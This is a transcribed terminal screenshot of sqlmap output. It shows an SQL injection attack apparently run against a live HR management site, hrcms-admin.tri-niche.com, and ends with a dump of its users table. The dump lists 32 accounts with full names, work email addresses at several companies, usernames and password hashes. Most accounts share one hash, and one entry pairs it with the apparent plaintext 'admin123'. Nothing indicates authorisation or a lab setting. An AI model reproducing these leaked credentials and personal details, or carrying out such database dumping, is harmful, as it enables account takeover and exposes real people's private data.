 Activities Applications Terminal Jan 17 5:34 PM 61 %
root@GK-Swift: /opt/sqlmap
[17:33:47] [INFO] retrieved: '1'
[17:33:47] [INFO] retrieved: ''
[17:33:48] [INFO] retrieved: ''
[17:33:48] [INFO] retrieved: '45'
[17:33:49] [INFO] retrieved: '9999'
[17:33:49] [INFO] retrieved: '''
[17:33:50] [INFO] retrieved: 'admin123'
[17:33:50] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] n
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: trindrdb_hrcms2
Table: users
[32 entries]
| user_id | name | email | token | status | level | password | username |
| 2 | Aryo Widiantoko | aryo@solardexenergy.com | <blank> | 1 | 0 | 40bd001563085fc35165329ea1ff5c5ecbdbbeef | aryo |
| 4 | Michael Taner | michael@healthplus.com | <blank> | 0 | 0 | 40bd001563085fc35165329ea1ff5c5ecbdbbeef | michael |
| 5 | Rizki Hadi | rizki@healthplus.com | <blank> | 1 | 0 | 40bd001563085fc35165329ea1ff5c5ecbdbbeef | rizki |
| 6 | Rizqi Maulana | rizqi@tri-niche.com | <blank> | 1 | 0 | 40bd001563085fc35165329ea1ff5c5ecbdbbeef | rizqi |
| 7 | Eko Erwanda | eko@tri-niche.com | <blank> | 0 | 0 | 40bd001563085fc35165329ea1ff5c5ecbdbbeef | eko |
| 8 | Erwin Tris Sanjaya | test | <blank> | 1 | 0 | 40bd001563085fc35165329ea1ff5c5ecbdbbeef | erwin |
| 18 | Debi Astari | debi@tri-niche.com | <blank> | 0 | 0 | 40bd001563085fc35165329ea1ff5c5ecbdbbeef | debi |
| 19 | Hizkia Mangasi Pratama | hizkia@solardexenergy.com | <blank> | 0 | 0 | 40bd001563085fc35165329ea1ff5c5ecbdbbeef | hizkia |
| 20 | Chusainul Adib | adib@solardexenergy.com | <blank> | 0 | 0 | 40bd001563085fc35165329ea1ff5c5ecbdbbeef | adib |
| 21 | Joko Hamdani | joki@solardexenergy.com | <blank> | 0 | 0 | 40bd001563085fc35165329ea1ff5c5ecbdbbeef | joki |
| 22 | Christian Wahyudi | christian@solardexenergy.com | <blank> | 0 | 0 | 40bd001563085fc35165329ea1ff5c5ecbdbbeef | christian |
| 23 | Everdina C.T Pattipeyilohi | dina@healthplus.co | <blank> | 0 | 0 | 40bd001563085fc35165329ea1ff5c5ecbdbbeef | dina |
| 24 | Destri Yuanita Lestari | yuanita@solardexenergy.com | <blank> | 1 | 0 | 40bd001563085fc35165329ea1ff5c5ecbdbbeef | yuanita |
| 25 | Fajar Utomo | fajar@healthplus.co | <blank> | 1 | 0 | 40bd001563085fc35165329ea1ff5c5ecbdbbeef | fajar |
| 26 | Octa Nugroho | octa@solardexenergy.com | <blank> | 0 | 0 | 40bd001563085fc35165329ea1ff5c5ecbdbbeef | octa |
| 27 | Lina Karuniawati | lina@healthplus.co | <blank> | 0 | 0 | 40bd001563085fc35165329ea1ff5c5ecbdbbeef | lina |
| 28 | Linggar Euodia Herl | linggar@solardexenergy.com | <blank> | 0 | 0 | 40bd001563085fc35165329ea1ff5c5ecbdbbeef | linggar |
| 29 | Winela Arista Devi Saputri | devi@solardexenergy.com | <blank> | 0 | 0 | 40bd001563085fc35165329ea1ff5c5ecbdbbeef | devi |
| 30 | Kevinta Mutiara Azizha | kevinta@solardexenergy.com | <blank> | 1 | 0 | 40bd001563085fc35165329ea1ff5c5ecbdbbeef | kevinta |
| 31 | Solardex Energy Indonesia | hello@solardexenergy.com | <blank> | 1 | 0 | 40bd001563085fc35165329ea1ff5c5ecbdbbeef | solardex |
| 32 | Rekha Amanda Gita Devi | rekha@solardexenergy.com | <blank> | 1 | 0 | 40bd001563085fc35165329ea1ff5c5ecbdbbeef | rekha |
| 33 | Catur Pratiwi Putri | putri@solardexenergy.com | <blank> | 1 | 0 | 40bd001563085fc35165329ea1ff5c5ecbdbbeef | putri |
| 34 | Ari widhi pangantyo | ari@giftplus.id | <blank> | 1 | 0 | 40bd001563085fc35165329ea1ff5c5ecbdbbeef | ari |
| 35 | Ajie Pratama Satria Dewangga | ajie@solardexenergy.com | <blank> | 1 | 0 | 40bd001563085fc35165329ea1ff5c5ecbdbbeef | ajie |
| 36 | Pramesthi Anggoro Sekti | pramesthi@giftplus.co | <blank> | 1 | 0 | 40bd001563085fc35165329ea1ff5c5ecbdbbeef | pramesthi |
| 37 | Rahmi Dyah Pratiwi | rahmi@junkbee.id | <blank> | 1 | 0 | 40bd001563085fc35165329ea1ff5c5ecbdbbeef | rahmi |
| 40 | ftk | <blank> | <blank> | 1 | 0 | 40bd001563085fc35165329ea1ff5c5ecbdbbeef | testftk |
| 41 | Tom | tom@gmail.com | <blank> | 1 | 0 | 40bd001563085fc35165329ea1ff5c5ecbdbbeef | Tom |
| 42 | NOC | NOC@NOC.com | <blank> | 1 | 0 | 9e1a6e92f2c80d313ce3784fec30e9aeec3bf590 | SquadNOC |
| 43 | testftk2 | ftk2@ftk.com | <blank> | 1 | 0 | 37989291dafee0af2b7db817177ac44fa3d800e0 | testftk2 |
| 45 | ' | <blank> | <blank> | 0 | 2 | a94a8fe5ccb19ba61c4c0873d391e987982fbbd3 | ' |
| 9999 | admin | <blank> | <blank> | 1 | 1 | 40bd001563085fc35165329ea1ff5c5ecbdbbeef | admin123 |
[17:33:56] [INFO] table 'trindrdb_hrcms2.users' dumped to CSV file '/root/.local/share/sqlmap/output/hrcms-admin.tri-niche.com/dump/trindrdb_hrcms2/users.csv'
[17:33:56] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 266 times
[17:33:56] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/hrcms-admin.tri-niche.com'
[*] ending @ 17:33:56 /2022-01-17/